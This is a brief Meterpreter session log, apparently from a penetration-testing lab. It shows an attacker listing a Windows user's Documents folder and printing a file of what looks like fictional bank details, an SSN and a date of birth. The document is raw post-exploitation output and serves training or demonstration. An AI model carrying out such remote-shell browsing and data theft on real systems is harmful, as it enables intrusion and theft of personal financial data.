 meterpreter > cd 'C:\Users/IEUser/Documents'
meterpreter > ls
Listing: C:\Users\IEUser\Documents
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 48 fil 2020-04-17 08:54:01 -0700 Drinks.recipe.txt
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Music
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Pictures
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Videos
40777/rwxrwxrwx 0 dir 2019-03-19 06:21:37 -0700 WindowsPowerShell
100666/rw-rw-rw- 402 fil 2019-03-19 06:00:12 -0700 desktop.ini
100666/rw-rw-rw- 43 fil 2020-04-10 00:52:07 -0700 password.txt
100666/rw-rw-rw- 161 fil 2020-04-17 08:57:59 -0700 user.secretfile.txt
meterpreter > cat user.secretfile.txt
Bank Account Info
Chase Bank
Customer name: Charlie Tuna
Address: 123 Main St., Somewhere USA
Checking Acct#: 1292384-p1
SSN: 239-12-1111
DOB: 02/01/1974meterpreter > cat Drinks.recipe.txt
meterpreter > cat Drinks.recipe.txt
Put the lime in the coconut and drink it all up!meterpreter >